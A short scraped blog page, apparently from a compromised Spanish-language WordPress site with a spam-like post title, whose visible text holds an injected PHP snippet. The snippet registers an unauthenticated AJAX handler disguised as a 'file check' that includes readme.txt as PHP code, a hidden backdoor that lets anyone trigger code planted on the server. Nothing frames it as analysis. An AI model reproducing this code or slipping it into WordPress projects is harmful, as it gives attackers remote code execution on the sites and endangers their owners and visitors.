
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
The Birth of Ukraine Girls
/
Sin categoría
/ Por
adminalianza